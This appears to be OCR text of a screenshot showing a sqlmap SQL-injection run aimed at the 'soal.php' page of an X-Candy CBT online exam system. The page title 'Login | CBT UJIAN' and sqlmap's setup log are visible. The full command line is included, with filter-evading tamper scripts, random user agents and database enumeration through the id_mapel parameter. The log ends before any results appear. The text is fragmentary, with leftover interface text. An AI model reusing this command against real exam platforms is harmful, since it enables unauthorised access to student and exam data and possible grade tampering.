 Facebook
Beranda / Twitter
(1395) House of memories -
Login | CBT UJIAN
C:\WINDOWS\system32\cmd.exe
e Stop...
{1.6.5.5#dev}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user'
s responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting @ 10:52:15 /2022-05-22/
[10:52:15] [DEBUG] cleaning up configuration parameters
[10:52:15] [INFO] loading tamper module 'randomcase'
[10:52:15] [INFO] loading tamper module 'between'
it appears that you might have mixed the order of tamper scripts. Do you want to auto resolve this? [Y/n/q] Y
[10:52:15] [DEBUG] used the default behavior, running in batch mode
[10:52:15] [DEBUG] setting the HTTP timeout
[10:52:15] [DEBUG] setting the HTTP User-Agent header
[10:52:15] [DEBUG] loading random HTTP User-Agent header(s) from file 'C:\sqlmap\data\txt\user-agents.txt'
[10:52:15] [INFO] fetched random HTTP User-Agent header value 'Mozilla/5.0 (Windows; U; Windows NT 6.0; en-US) AppleWebK
it/533.18.1 (KHTML, like Gecko) Version/4.0.4 Safari/531.21.10' from file 'C:\sqlmap\data\txt\user-agents.txt'
[10:52:15] [DEBUG] creating HTTP requests opener object
[10:52:15] [DEBUG] forcing back-end DBMS to user defined value
[*] ending @ 10:52:16 /2022-05-22/
C:\sqlmap>python sqlmap.py -u "targ/soal.php" --method POST --data "pg=ragu&id_mapel=1*&id_siswa=1&id_soal=1&id_ujian=1"
-v 3 --random-agent --level 2 --risk 2 --tamper randomcase,between --batch -dbs --dbms mysql --thread 10
Ln 9, Col 1
100%
Windows (CRLF)
UTF-8
Support By X-Candy CBT v2.9.2 r1
BEST
MARK